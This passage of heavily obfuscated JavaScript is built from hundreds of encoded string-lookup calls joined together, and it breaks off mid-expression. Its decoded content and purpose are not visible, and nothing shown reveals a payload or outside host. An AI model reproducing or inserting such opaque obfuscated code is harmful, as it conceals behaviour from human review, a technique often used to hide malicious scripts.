a(6792,"uuH%")+a(2170,"(12p")+a(405,"99nJ")+a(2542,"[GqN")+a(426,"@Cez")+a(3553,"4[fh")+a(2245,"4[fh")+a(4994,"h!ai")+a(671,"2arO")+a(2276,"@N\x26O")+a(2664,"20C$")+a(7455,"1cg6")+a(1178,"20C$")+a(1641,"mcAb")+a(2261,"8GWz")+a(509,"@Cez")+a(4225,"uuH%")+a(5497,"]c$%")+a(7046,"kF(9")+a(4706,"rrmj")+a(7044,"94g#")+a(7154,"p[yv")+a(1370,"x@)u")+a(3582,"^y)N")+a(6613,"lkKa")+a(3451,"@N\x26O")+a(7605,"mcAb")+a(1405,"jhFu")+a(1064,"@N\x26O")+a(1050,"a@Kg")+a(6647,"x@)u")+a(6518,"p[yv")+a(6594,"uuH%")+a(1494,
"rrmj")+a(6677,"YDCg")+a(3251,"\x268FP")+a(2975,"2arO")+a(6235,"(h89")+a(3856,"cynu")+a(3363,"@N\x26O")+a(1133,"p[yv")+a(4998,"p[yv")+a(7601,"@Cez")+a(742,"8GWz")+a(7081,"WIAc")+a(8015,"\x268FP")+a(1823,"pNJs")+a(769,"mcAb")+a(5779,"94g#")+a(2029,"mcAb")+a(2213,"99nJ")+a(8056,"3EM@")+a(5173,"1cg6")+a(1112,"uEgh")+a(5367,"[GqN")+a(6256,"ud)Y")+a(5267,"kF(9")+a(4757,"1cg6")+a(1073,"cynu")+a(1923,"lkKa")+a(4269,"cynu")+a(4082,"8GWz")+a(8245,"0F2y")+a(2857,"]c$%")+a(4028,"ud)Y")+a(3584,"[(*z")+a(6130,
"mcAb")+a(7608,"^y)N")+a(934,"#JI1")+a(3773,"kF(9")+a(6835,"ud)Y")+a(3742,"lkKa")+a(7486,"#JI1")+a(7797,"1cg6")+a(2047,"*E!O")+a(4700,"^y)N")+a(5242,"[GqN")+a(1492,"88J)")+a(8055,"mcAb")+a(3792,"[(*z")+a(4324,"kF(9")+a(2192,"[(*z")+a(7093,"kF(9")+a(7451,"TrVq")+a(2800,"uuH%")+a(5333,"J#U9")+a(798,"a@Kg")+a(6646,"TrVq")+a(1199,"pNJs")+a(7655,")%w9")+a(2544,"(h89")+a(1776,"@Cez")+a(8186,"*E!O")+a(4467,"1cg6")+a(5839,"jhFu")+a(5768,"2arO")+a(5943,"PFNm")+a(3629,"WIAc")+a(8066,"@Cez")+a(5907,"[GqN"))+
(a(8255,"lkKa")+a(4363,"aVHr")+a(4903,"r[h6")+a(5138,"jhFu")+a(6511,"h!ai")+a(4423,"WIAc")+a(1678,"@Cez")+a(3966,"rrmj")+a(1387,"mcAb")+a(7465,"WIAc")+a(3497,"8GWz")+a(1837,"20C$")+a(6004,"0F2y")+a(3110,"YDCg")+a(8208,"[(*z")+a(6534,"8GWz")+a(8E3,"20C$")+a(1359,"(12p")+a(4572,"Uguv")+a(861,"v\x26PW")+a(3938,"x@)u")+a(5216,"[GqN")+a(1850,"WIAc")+a(6411,"a@Kg")+a(5935,"PFNm")+a(3945,"[GqN")+a(3393,"2arO")+a(7112,"88J)")+a(2453,"a@Kg")+a(4285,"(12p")+a(2392,"cynu")+a(5321,"ud)Y")+a(431,"4[fh")+a(7688,
"mcAb")+a(1031,"(h89")+a(1568,"TrVq")+a(2795,"^y)N")+a(4453,"zRv]")+a(2283,"p[yv")+a(7958,"4Cp%")+a(3682,"lkKa")+a(534,"x@)u")+a(4322,"99nJ")+a(2315,"J#U9")+a(7059,"*E!O")+a(7727,"h!ai")+a(5004,"3EM@")+a(3244,"L9$h")+a(6409,"WIAc")+a(4267,"#JI1")+a(3061,"lkKa")+a(4667,"aVHr")+a(4766,"@N\x26O")+a(7488,"r[h6")+a(5249,"uuH%")+a(6952,"yo16")+a(3704,"uEgh")+a(7957,"PCX$")+a(2439,"94g#")+a(8145,"\x268FP")+a(4292,"L9$h")+a(494,"(h89")+a(5680,"*E!O")+a(2125,"1cg6")+a(3874,"]c$%")+a(7838,"v\x26PW")+a(6221,
"rrmj")+a(7206,"(12p")+a(6031,"h!ai")+a(5324,"3EM@")+a(5855,"3EM@")+a(7790,"94g#")+a(689,"x@)u")+a(6856,"#JI1")+a(403,"PCX$")+a(7134,"^y)N")+a(1080,"(h89")+a(2953,"1cg6")+a(6395,"WIAc")+a(2272,"jhFu")+a(8025,"x@)u")+a(4034,"aVHr")+a(5011,"]c$%")+a(6483,"yo16")+a(1996,"0F2y")+a(8179,"TrVq")+a(1459,"#JI1")+a(4287,"h!ai")+a(2801,"(h89")+a(8161,"r[h6")+a(2725,"aVHr")+a(7696,"pNJs")+a(4128,"aVHr")+a(5065,"2arO")+a(6078,"3EM@")+a(5563,"pNJs")+a(4570,"@Cez")+a(1378,"(h89")+a(6581,"3EM@")+a(1706,"[(*z")+
a(3381,"Uguv")+a(2909,"J#U9")+a(2069,"\x268FP")+a(3687,"uEgh")+a(5642,"^y)N")+a(4098,"#JI1")+a(1562,"^y)N")+a(873,"@Cez")+a(2710,"[GqN")+a(7294,"h!ai")+a(4818,"zRv]")+a(5264,"4[fh")+a(2808,"1cg6")+a(5154,"8GWz")+a(3065,"^y)N")+a(1E3,"8GWz")+a(2068,"#JI1")+a(5948,"p[yv")+a(4489,"2arO")+a(6114,"@Cez")+a(676,"TrVq")+a(2469,"2arO")+a(4605,"jhFu")+a(3519,"(h89")+a(2816,"cynu")+a(3983,"4Cp%")+a(6508,"^y)N")+a(5077,"r[h6")+a(4765,"kF(9")+a(4120,"@Cez")+a(4917,"p[yv")+a(7765,"pNJs")+a(3330,"mcAb")+a(4385,
"lkKa")+a(2163,"rrmj")+a(2859,"Uguv")+a(6542,"#JI1")+a(6359,"WIAc")+a(6505,"p[yv")+a(7785,"@Cez")+a(954,"94g#")+a(3975,"1cg6")+a(2349,"1cg6")+a(1576,"20C$")+a(2905,"TrVq")+a(740,"1cg6")+a(4540,"20C$")+a(3790,"88J)")+a(3436,"ud)Y")+a(5088,"2arO")+a(5941,"a@Kg")+a(1505,"J#U9")+a(6450,"zRv]")+a(6870,"v\x26PW")+a(3570,"3EM@")+a(6546,"TrVq")+a(5379,"ud)Y")+a(888,"4Cp%")+a(3402,"#JI1")+a(4408,"kF(9")+a(6212,"88J)")+a(6564,"20C$")+a(3892,"PCX$")+a(1558,"PCX$")+a(7229,"kF(9")+a(7623,"1cg6")+a(7499,")%w9")+
a(8043,"YDCg")+a(7685,"x@)u")+a(7509,")%w9")+a(883,"mcAb")+a(3424,"8GWz")+a(5848,"#JI1")+a(4578,"r[h6")+a(7526,")%w9")+a(412,"[GqN")+a(5430,"uEgh")+a(6340,"pNJs")+a(4368,"WIAc")+a(4878,"(12p")+a(5636,"mcAb")+a(4664,"rrmj")+a(1722,"PFNm")+a(6457,"TrVq")+a(7119,"uuH%")+a(4253,"2arO")+a(6289,"J#U9")+a(7955,"Uguv")+a(6443,"PFNm")+a(1339,"lkKa")+a(6901,"YDCg")+a(6184,"99nJ")+a(2793,"J#U9")+a(4619,"lkKa")+a(1811,"J#U9")+a(6891,"@N\x26O")+a(8074,"(12p")+a(4372,"PCX$")+a(8069,"cynu")+a(6351,"1cg6"))+(a(7725,
"jhFu")+a(7437,")%w9")+a(5326,"J#U9")+a(3278,")%w9")+a(7247,"aVHr")+a(3987,"8GWz")+a(4481,"(h89")+a(3936,"x@)u")+a(1451,"rrmj")+a(6295,"mcAb")+a(1946,"kF(9")+a(5186,"kF(9")+a(6775,"PCX$")+a(6849,"r[h6")+a(7954,"88J)")+a(6059,"PFNm")+a(7949,"\x268FP")+a(2138,"lkKa")+a(6465,"kF(9")+a(784,"8GWz")+a(6464,"p[yv")+a(3987,"8GWz")+a(2247,"PCX$")+a(2627,"88J)")+a(1834,"(h89")+a(4701,"uEgh")+a(7504,"J#U9")+a(3758,"kF(9")+a(6103,"J#U9")+a(2364,"\x268FP")+a(1452,"88J)")+a(5451,"TrVq")+a(7114,"^y)N")+a(6701,"YDCg")+
a(2677,"uEgh")+a(6481,"(12p")+a(6940,"4[fh")+a(1049,"x@)u")+a(6086,"TrVq")+a(5534,"@Cez")+a(1040,"r[h6")+a(1673,"PCX$")+a(3562,"[GqN")+a(5669,"uuH%")+a(4202,"p[yv")+a(4217,"3EM@")+a(5746,"3EM@")+a(1735,"zRv]")+a(4455,"88J)")+a(6145,"2arO")+a(4708,"TrVq")+a(7530,"uuH%")+a(2937,"(12p")+a(6383,"*E!O")+a(3752,"@N\x26O")+a(5852,"p[yv")+a(3849,"rrmj")+a(6743,"uEgh")+a(7967,"@N\x26O")+a(8141,"aVHr")+a(1684,"\x268FP")+a(6715,"[GqN")+a(854,"cynu")+a(3961,"v\x26PW")+a(5928,"[(*z")+a(4310,"YDCg")+a(1273,"ud)Y")+
a(2962,"@Cez")+a(1763,"4Cp%")+a(6297,"20C$")+a(7826,"#JI1")+a(3472,"8GWz")+a(2031,"YDCg")+a(787,"99nJ")+a(3689,"zRv]")+a(3732,"3EM@")+a(2598,"[(*z")+a(3092,"99nJ")+a(3576,"yo16")+a(6936,"#JI1")+a(6023,"p[yv")+a(3467,"lkKa")+a(1086,"94g#")+a(2366,"uEgh")+a(8098,"r[h6")+a(1914,"4Cp%")+a(2592,"YDCg")+a(3891,"YDCg")+a(8059,"1cg6")+a(8003,"mcAb")+a(5968,"jhFu")+a(3074,"Uguv")+a(5361,"cynu")+a(1008,"a@Kg")+a(1183,"Uguv")+a(2126,"x@)u")+a(5886,"aVHr")+a(1036,"kF(9")+a(4063,"jhFu")+a(7847,"J#U9")+a(5792,
"1cg6")+a(2412,"uuH%")+a(4897,"3EM@")+a(4574,"kF(9")+a(1315,"4[fh")+a(5999,"yo16")+a(2918,"YDCg")+a(1524,"^y)N")+a(5431,"Uguv")+a(3868,"TrVq")+a(3415,"r[h6")+a(7671,"p[yv")+a(5250,"yo16")+a(7262,"3EM@")+a(8027,"20C$")+a(7657,"uEgh")+a(3711,"lkKa")+a(2482,"(h89")+a(2958,"p[yv")+a(7150,"99nJ")+a(6299,"uuH%")+a(4078,"*E!O")+a(7235,"a@Kg")+a(5109,"WIAc")+a(1007,"#JI1")+a(4620,"[GqN")+a(3884,"PFNm")+a(1889,"0F2y")+a(6986,"2arO")+a(3344,"Uguv")+a(5631,"yo16")+a(2228,"PFNm")+a(1109,"4[fh")+a(1209,"a@Kg")+
a(3060,"lkKa")+a(4155,"[GqN")+a(1743,"2arO")+a(5407,"L9$h")+a(5107,"J#U9")+a(6095,"PFNm")+a(7721,"YDCg")+a(1681,"pNJs")+a(4002,"jhFu")+a(7223,"]c$%")+a(2715,"zRv]")+a(2967,"PFNm")+a(7766,"h!ai")+a(1203,"0F2y")+a(3053,"3EM@")+a(5487,"3EM@")+a(4329,"pNJs")+a(7445,"(h89")+a(6047,"h!ai")+a(5946,"uEgh")+a(5888,"[GqN")+a(4444,"mcAb")+a(6253,"Uguv")+a(3124,"h!ai")+a(3911,"8GWz")+a(1285,"pNJs")+a(5437,"[GqN")+a(1778,"2arO")+a(3654,"p[yv")+a(1243,"J#U9")+a(659,"99nJ")+a(2245,"4[fh")+a(800,"2arO")+a(557,"p[yv")+
a(3999,"20C$")+a(3930,"cynu")+a(4013,"#JI1")+a(6484,"20C$")+a(4699,"PCX$")+a(3511,"h!ai")+a(1457,"94g#")+a(6514,"0F2y")+a(4547,"a@Kg")+a(7236,"PFNm")+a(2623,"J#U9")+a(6287,"@Cez")+a(1687,"aVHr")+a(4669,"^y)N")+a(2978,"J#U9")+a(5575,"[(*z")+a(7953,"8GWz")+a(667,"p[yv")+a(576,"2arO")+a(1207,"uuH%")+a(1295,"*E!O")+a(3392,"h!ai")+a(7943,"Uguv")+a(3981,"p[yv")+a(914,"4[fh")+a(2112,"kF(9")+a(2204,"x@)u")+a(2894,"PFNm")+a(6526,"TrVq")+a(5277,"aVHr")+a(4923,"4[fh")+a(1091,"@Cez"))+(a(909,"@N\x26O")+a(3760,
"zRv]")+a(4871,"3EM@")+a(553,"99nJ")+a(5666,"pNJs")+a(717,"*E!O")+a(2931,"8GWz")+a(5191,"kF(9")+a(1966,"[GqN")+a(6893,"cynu")+a(1995,"uEgh")+a(5298,"4[fh")+a(4305,"kF(9")+a(5237,"aVHr")+a(4621,"(12p")+a(2479,"J#U9")+a(5167,"zRv]")+a(5786,"2arO")+a(6364,"ud)Y")+a(801,"#JI1")+a(3242,"r[h6")+a(3542,"99nJ")+a(5439,"v\x26PW")+a(2780,"v\x26PW")+a(3723,"pNJs")+a(2165,"uuH%")+a(1226,"kF(9")+a(3679,"zRv]")+a(5424,"v\x26PW")+a(4534,"\x268FP")+a(6623,"94g#")+a(5404,")%w9")+a(4051,"94g#")+a(6140,"L9$h")+a(7427,
"zRv]")+a(1862,"rrmj")+a(4071,"uEgh")+a(1468,"^y)N")+a(4608,"r[h6")+a(1983,"uEgh")+a(6842,"J#U9")+a(7819,"x@)u")+a(3328,"YDCg")+a(1158,"L9$h")+a(5579,"p[yv")+a(1510,"a@Kg")+a(5100,"ud)Y")+a(4912,"@N\x26O")+a(2624,"jhFu")+a(1968,"(12p")+a(5924,"ud)Y")+a(2041,"8GWz")+a(4093,"20C$")+a(1090,"#JI1")+a(3696,"uuH%")+a(4788,"88J)")+a(7972,"(h89")+a(4505,"@N\x26O")+a(904,"\x268FP")+a(2436,"@Cez")+a(4945,"99nJ")+a(6768,"cynu")+a(589,"3EM@")+a(4659,"99nJ")+a(6689,"cynu")+a(619,"uuH%")+a(3869,"#JI1")+a(6942,
"h!ai")+a(3963,"0F2y")+a(5334,"pNJs")+a(2429,"4[fh")+a(4183,"4[fh")+a(6350,"pNJs")+a(2850,"ud)Y")+a(5755,"2arO")+a(4428,"1cg6")+a(1638,"ud)Y")+a(4870,"@Cez")+a(4367,"20C$")+a(5496,"uEgh")+a(1911,"L9$h")+a(3286,"WIAc")+a(5074,"pNJs")+a(3540,"[(*z")+a(1715,"v\x26PW")+a(3220,"88J)")+a(3557,"1cg6")+a(6784,"[(*z")+a(3765,"4Cp%")+a(7187,"PCX$")+a(7579,"20C$")+a(8067,"99nJ")+a(1523,"@N\x26O")+a(3241,"\x268FP")+a(1129,"h!ai")+a(5849,"4[fh")+a(3685,"zRv]")+a(3532,"cynu")+a(4160,"[GqN")+a(2749,"lkKa")+a(2421,
"4Cp%")+a(1035,"(h89")+a(6144,"*E!O")+a(6703,"YDCg")+a(923,"2arO")+a(2490,"uEgh")+a(7082,"J#U9")+a(1631,"TrVq")+a(3403,"v\x26PW")+a(3397,"ud)Y")+a(8065,"4[fh")+a(6675,"PFNm")+a(6374,"r[h6")+a(7406,"@Cez")+a(6266,"uuH%")+a(614,"YDCg")+a(3418,"L9$h")+a(3044,"4[fh")+a(1366,"v\x26PW")+a(6967,"WIAc")+a(8149,"WIAc")+a(4532,"WIAc")+a(7322,"TrVq")+a(7136,"ud)Y")+a(2136,"(12p")+a(6436,"x@)u")+a(7220,"r[h6")+a(3673,"8GWz")+a(6109,"(12p")+a(7480,"#JI1")+a(4960,"cynu")+a(1376,"zRv]")+a(3001,"]c$%")+a(4062,"[GqN")+
a(5532,"(12p")+a(3209,"20C$")+a(2905,"TrVq")+a(4541,"x@)u")+a(1991,"yo16")+a(4644,"3EM@")+a(6834,"a@Kg")+a(4088,"*E!O")+a(6405,"J#U9")+a(2080,"[GqN")+a(6718,"Uguv")+a(2208,"8GWz")+a(3433,"pNJs")+a(3985,"4[fh")+a(7027,"aVHr")+a(3338,")%w9")+a(2384,"v\x26PW")+a(1081,"YDCg")+a(7419,"4[fh")+a(6160,"rrmj")+a(7829,"4[fh")+a(1835,"ud)Y")+a(2639,"4[fh")+a(3020,"kF(9")+a(4773,"r[h6")+a(2541,"a@Kg")+a(4500,"lkKa")+a(5103,"a@Kg")+a(4834,"lkKa")+a(7107,"^y)N")+a(4003,"^y)N")+a(4654,"^y)N")+a(1658,"L9$h")+a(5097,
"uuH%")+a(4009,"@Cez")+a(1019,"WIAc")+a(2374,"#JI1")+a(7310,"WIAc")+a(7338,"WIAc")+a(6153,"yo16")+a(8113,"YDCg")+a(5628,"4Cp%")+a(5803,"2arO")+a(7695,"WIAc")+a(1067,"uEgh")+a(5626,"uuH%")+a(5915,"94g#")+a(7487,"rrmj")+a(7674,"Uguv")+a(2847,"88J)")+a(2537,"3EM@")+a(3902,"*E!O")+a(2026,"kF(9")+a(2950,"[(*z")+a(7420,"L9$h")+a(6255,"x@)u")+a(458,"20C$")+a(3055,"(12p")+a(3099,"WIAc")+a(6929,"YDCg")+a(2521,"TrVq")+a(2270,"(h89")+a(7E3,"uuH%")+a(7994,"v\x26PW")+a(7746,"^y)N")+a(7405,"pNJs"))+(a(827,"4[fh")+
a(895,"4Cp%")+a(7928,"zRv]")+a(7821,"4[fh")+a(656,"aVHr")+a(6249,"mcAb")+a(4987,"TrVq")+a(3663,"^y)N")+a(3158,"J#U9")+a(6317,"4[fh")+a(1575,"[(*z")+a(1329,"WIAc")+a(7739,"]c$%")+a(2071,"x@)u")+a(2517,"L9$h")+a(6568,"PFNm")+a(7802,"3EM@")+a(4036,"PFNm")+a(6254,"h!ai")+a(3754,"@Cez")+a(4856,"L9$h")+a(1318,"20C$")+a(5124,"zRv]")+a(2690,"x@)u")+a(597,"@Cez")+a(2548,"^y)N")+a(2753,"@Cez")+a(7218,"0F2y")+a(3668,"x@)u")+a(5809,"#JI1")+a(1772,"lkKa")+a(6601,"#JI1")+a(3025,"pNJs")+a(4913,"]c$%")+a(6522,"^y)N")+
a(1616,"rrmj")+a(2203,"p[yv")+a(622,"v\x26PW")+a(545,"PCX$")+a(7110,")%w9")+a(4077,"WIAc")+a(5229,"1cg6")+a(2250,"94g#")+a(4309,"88J)")+a(4342,"(h89")+a(5829,"\x268FP")+a(6413,"88J)")+a(6590,"99nJ")+a(5871,"YDCg")+a(5729,"uuH%")+a(6941,"TrVq")+a(1197,")%w9")+a(6367,"4[fh")+a(2009,"88J)")+a(745,"v\x26PW")+a(1666,"20C$")+a(7947,"94g#")+a(7980,"^y)N")+a(4601,"x@)u")+a(5349,"lkKa")+a(2398,"TrVq")+a(4751,"TrVq")+a(1599,"zRv]")+a(3142,"ud)Y")+a(7982,"J#U9")+a(1843,"20C$")+a(3441,"]c$%")+a(1190,"(12p")+
a(5449,"mcAb")+a(1642,"J#U9")+a(7518,"PFNm")+a(6105,"v\x26PW")+a(2064,"r[h6")+a(6894,"uuH%")+a(442,"mcAb")+a(6167,"99nJ")+a(7258,"PFNm")+a(929,"]c$%")+a(3648,"88J)")+a(3555,"(h89")+a(3565,"(12p")+a(718,"Uguv")+a(3433,"pNJs")+a(2625,"88J)")+a(1156,"J#U9")+a(2181,"88J)")+a(1842,"[(*z")+a(610,"x@)u")+a(797,"YDCg")+a(6428,"PFNm")+a(1846,"yo16")+a(3819,"a@Kg")+a(3586,"8GWz")+a(6476,"YDCg")+a(8136,"^y)N")+a(7942,"^y)N")+a(3867,"a@Kg")+a(1414,"x@)u")+a(4719,"h!ai")+a(5872,"WIAc")+a(3356,"a@Kg")+a(4194,"YDCg")+
a(2259,"1cg6")+a(8033,")%w9")+a(5433,"r[h6")+a(6381,"3EM@")+a(1396,"]c$%")+a(6376,"\x268FP")+a(2347,"[(*z")+a(6348,"(12p")+a(1546,"^y)N")+a(3881,"94g#")+a(5523,"(12p")+a(2513,"cynu")+a(5182,"\x268FP")+a(7040,"kF(9")+a(6785,"WIAc")+a(849,"lkKa")+a(1455,")%w9")+a(5794,"v\x26PW")+a(2341,"20C$")+a(2233,"L9$h")+a(2691,"a@Kg")+a(7426,"PFNm")+a(4381,"#JI1")+a(1612,"3EM@")+a(2563,"2arO")+a(4221,"uuH%")+a(4922,"uuH%")+a(3729,"yo16")+a(3847,"(h89")+a(404,"88J)")+a(8055,"mcAb")+a(7364,"r[h6")+a(6974,"v\x26PW")+
a(1734,"L9$h")+a(915,"88J)")+a(5079,"aVHr")+a(7043,"@N\x26O")+a(7593,"yo16")+a(2866,"J#U9")+a(3491,"J#U9")+a(562,"zRv]")+a(2711,"lkKa")+a(6379,"v\x26PW")+a(8018,"v\x26PW")+a(4490,"pNJs")+a(5184,"v\x26PW")+a(4548,"YDCg")+a(8016,"*E!O")+a(6555,"jhFu")+a(6187,"4[fh")+a(6101,"x@)u")+a(3721,"uuH%")+a(5799,"lkKa")+a(1309,"[(*z")+a(4593,"p[yv")+a(4778,"pNJs")+a(5712,"ud)Y")+a(5309,"@Cez")+a(6666,"@N\x26O")+a(432,"yo16")+a(1817,"3EM@")+a(785,"Uguv")+a(6181,"3EM@")+a(1021,"cynu")+a(809,"kF(9")+a(4837,"@Cez")+
a(7086,"zRv]")+a(2289,"*E!O")+a(1933,"p[yv")+a(424,"3EM@")+a(417,"Uguv")+a(2845,"rrmj")+a(7875,"YDCg")+a(5130,"88J)")+a(5498,"]c$%")+a(6057,"88J)")+a(6981,"J#U9")+a(4976,"(h89")+a(4249,"*E!O")+a(4211,"a@Kg")+a(2130,"99nJ")+a(5126,"h!ai")+a(1809,"[GqN")+a(4642,"ud)Y")+a(1296,"94g#")+a(6824,"4[fh")+a(5296,"zRv]")+a(1085,"^y)N")+a(1507,"]c$%")+a(7867,"jhFu")+a(4535,"aVHr")+a(7146,"v\x26PW")+a(7017,"a@Kg")+a(5906,"rrmj")+a(4807,"94g#")+a(8107,"uEgh")+a(4147,"@N\x26O")+a(7462,")%w9"))+(a(6883,"@N\x26O")+
a(4637,"PCX$")+a(1611,"*E!O")+a(7363,"*E!O")+a(5742,"TrVq")+a(7594,"rrmj")+a(1130,"WIAc")+a(3794,"YDCg")+a(3342,"20C$")+a(6185,"3EM@")+a(7320,"h!ai")+a(4349,"kF(9")+a(7175,"PCX$")+a(4556,"1cg6")+a(1703,"rrmj")+a(4200,"PCX$")+a(4301,"99nJ")+a(6722,")%w9")+a(2091,"p[yv")+a(6809,"WIAc")+a(5937,"r[h6")+a(4617,"uuH%")+a(5352,"WIAc")+a(3445,"aVHr")+a(5029,"#JI1")+a(607,"*E!O")+a(598,"[GqN")+a(643,"@N\x26O")+a(7906,"L9$h")+a(2416,"PCX$")+a(7908,"aVHr")+a(5108,"WIAc")+a(5807,"PCX$")+a(4047,"94g#")+a(3302,
"v\x26PW")+a(2447,"88J)")+a(4564,"^y)N")+a(3198,"4Cp%")+a(7308,"(h89")+a(3176,"#JI1")+a(4396,"v\x26PW")+a(2586,"4Cp%")+a(4946,"88J)")+a(765,"(h89")+a(5406,"94g#")+a(5645,"cynu")+a(7635,"(12p")+a(4784,"p[yv")+a(1014,"2arO")+a(5715,"#JI1")+a(5553,"uuH%")+a(7003,"2arO")+a(1136,"ud)Y")+a(6131,"[GqN")+a(8167,"r[h6")+a(712,"*E!O")+a(3533,"[GqN")+a(8215,"L9$h")+a(2437,"PFNm")+a(2892,"L9$h")+a(3374,"uEgh")+a(4992,"8GWz")+a(1319,"lkKa")+a(7199,"lkKa")+a(6217,"cynu")+a(3559,"]c$%")+a(2284,"aVHr")+a(2961,"J#U9")+
a(7266,"Uguv")+a(1695,"J#U9")+a(4040,"@Cez")+a(3504,"\x268FP")+a(3188,"uEgh")+a(5843,"(12p")+a(1539,"\x268FP")+a(1535,"rrmj")+a(5545,"rrmj")+a(8070,"yo16")+a(4193,"mcAb")+a(3314,"PFNm")+a(2709,"(12p")+a(4473,"88J)")+a(3546,"4[fh")+a(2179,"\x268FP")+a(4282,"r[h6")+a(1016,"jhFu")+a(6993,"rrmj")+a(7801,"88J)")+a(3608,"(h89")+a(4364,"(h89")+a(2999,"mcAb")+a(813,"h!ai")+a(3275,"[(*z")+a(2248,")%w9")+a(6110,"mcAb")+a(4709,"4[fh")+a(7701,"*E!O")+a(1498,"a@Kg")+a(1970,"8GWz")+a(4657,"99nJ")+a(4993,"8GWz")+
a(1182,"jhFu")+a(4075,"(12p")+a(2066,"(h89")+a(4060,"2arO")+a(906,"a@Kg")+a(2408,"a@Kg")+a(5905,"2arO")+a(1265,"zRv]")+a(3575,"zRv]")+a(7543,"94g#")+a(6874,"1cg6")+a(2806,"rrmj")+a(3877,"PFNm")+a(1903,"TrVq")+a(7822,"\x268FP")+a(6787,"zRv]")+a(7757,"pNJs")+a(2628,"aVHr")+a(2184,"8GWz")+a(4725,"99nJ")+a(2377,"PFNm")+a(833,"4Cp%")+a(5393,"pNJs")+a(3638,"[GqN")+a(2310,"4[fh")+a(2328,"r[h6")+a(3296,"99nJ")+a(8137,"@N\x26O")+a(7531,"p[yv")+a(5139,"]c$%")+a(1030,"4[fh")+a(4683,"J#U9")+a(6416,"uEgh")+a(5456,
"WIAc")+a(7633,"8GWz")+a(8210,"J#U9")+a(4722,"PCX$")+a(4746,"uEgh")+a(1466,"3EM@")+a(6029,"Uguv")+a(3714,"20C$")+a(1203,"0F2y")+a(3019,"4Cp%")+a(1093,"3EM@")+a(799,"\x268FP")+a(3463,"@Cez")+a(4454,"WIAc")+a(7137,"jhFu")+a(2810,"aVHr")+a(464,"4[fh")+a(4947,"lkKa")+a(2743,"aVHr")+a(5790,"@N\x26O")+a(6691,"[(*z")+a(2103,"x@)u")+a(1931,"[GqN")+a(4237,"uuH%")+a(8144,"2arO")+a(8126,"h!ai")+a(7873,"rrmj")+a(5845,"jhFu")+a(1732,"jhFu")+a(1757,"@Cez")+a(1172,"pNJs")+a(1175,"Uguv")+a(1517,"99nJ")+a(6179,"1cg6")+
a(951,"PCX$")+a(2702,"r[h6")+a(6766,"yo16")+a(524,"jhFu")+a(6540,"J#U9")+a(4272,"@Cez")+a(2671,"88J)")+a(432,"yo16")+a(2375,"a@Kg")+a(5996,"(12p")+a(6225,"20C$")+a(2054,"[(*z")+a(455,"a@Kg")+a(3432,"WIAc")+a(5921,"mcAb")+a(7048,"3EM@")+a(8085,"2arO")+a(1397,"WIAc")+a(3621,"@N\x26O")+a(7180,"zRv]")+a(6860,"0F2y")+a(590,"\x268FP")+a(4937,"uuH%")+a(3523,"#JI1")+a(2867,"#JI1")+a(3217,"jhFu")+a(7148,"YDCg")+a(7573,"@Cez")+a(3258,"*E!O")+a(4859,"rrmj")+a(5036,"\x268FP")+a(3086,"PFNm"))+(a(6260,"@Cez")+
a(4264,"(h89")+a(8002,"rrmj")+a(7997,"cynu")+a(1701,"(12p")+a(2450,"uEgh")+a(7512,"]c$%")+a(6864,"Uguv")+a(3493,"[(*z")+a(6759,"p[yv")+a(7353,"\x268FP")+a(644,"ud)Y")+a(5969,"kF(9")+a(5584,"(h89")+a(6276,"(12p")+a(3009,"#JI1")+a(5538,"PCX$")+a(2696,"@N\x26O")+a(3357,"h!ai")+a(3427,"uEgh")+a(7391,"20C$")+a(6909,"x@)u")+a(4641,"mcAb")+a(5245,"8GWz")+a(7272,"(h89")+a(2242,"#JI1")+a(2561,"*E!O")+a(2199,"uuH%")+a(672,"x@)u")+a(3566,"pNJs")+a(7971,"*E!O")+a(4694,"ud)Y")+a(2612,"\x268FP")+a(6846,"]c$%")+
a(4508,"uuH%")+a(2303,"[GqN")+a(5955,"lkKa")+a(5967,"4[fh")+a(6708,"4Cp%")+a(7192,"#JI1")+a(1436,"J#U9")+a(7924,"@Cez")+a(6746,"x@)u")+a(2001,"1cg6")+a(5202,"J#U9")+a(4073,")%w9")+a(5798,"]c$%")+a(6116,"cynu")+a(4072,"rrmj")+a(4358,"r[h6")+a(5765,"#JI1")+a(7750,"@Cez")+a(7475,"uuH%")+a(5071,"WIAc")+a(5412,"(12p")+a(1195,"99nJ")+a(4140,"ud)Y")+a(3485,"J#U9")+a(2796,"^y)N")+a(3609,"Uguv")+a(5816,"[(*z")+a(971,"cynu")+a(1629,"(12p")+a(1625,"\x268FP")+a(6232,"p[yv")+a(5625,"2arO")+a(6406,"94g#")+a(6634,
"jhFu")+a(7404,"[GqN")+a(1430,"94g#")+a(5757,"0F2y")+a(6695,"#JI1")+a(7758,"88J)")+a(1499,"8GWz")+a(2789,"0F2y")+a(5750,"#JI1")+a(6519,"L9$h")+a(8026,"^y)N")+a(4362,"8GWz")+a(6215,"lkKa")+a(1744,"zRv]")+a(1894,"a@Kg")+a(4918,"PCX$")+a(1478,"4[fh")+a(1232,"94g#")+a(4251,"4[fh")+a(5594,"a@Kg")+a(1893,")%w9")+a(1569,")%w9")+a(3906,"@N\x26O")+a(520,"94g#")+a(8072,"94g#")+a(2053,"uEgh")+a(4747,"8GWz")+a(3701,"uuH%")+a(7678,"20C$")+a(1876,"4[fh")+a(646,"(12p")+a(2217,"kF(9")+a(5374,"ud)Y")+a(2652,"ud)Y")+
a(8143,"jhFu")+a(7259,"mcAb")+a(2631,")%w9")+a(7795,"94g#")+a(409,"@N\x26O")+a(7545,"(12p")+a(7186,"1cg6")+a(7098,"20C$")+a(6881,"3EM@")+a(6305,"kF(9")+a(5605,"88J)")+a(3885,"x@)u")+a(2772,"ud)Y")+a(6724,"#JI1")+a(2851,"8GWz")+a(439,"^y)N")+a(1298,"mcAb")+a(7035,"(12p")+a(4131,"(h89")+a(7878,"zRv]")+a(7254,"lkKa")+a(6337,"lkKa")+a(2417,"YDCg")+a(7142,"jhFu")+a(6252,"2arO")+a(3545,"r[h6")+a(6596,"lkKa")+a(4852,"(12p")+a(2110,"WIAc")+a(3388,"0F2y")+a(1920,"99nJ")+a(3919,"(12p")+a(3109,"J#U9")+a(4935,
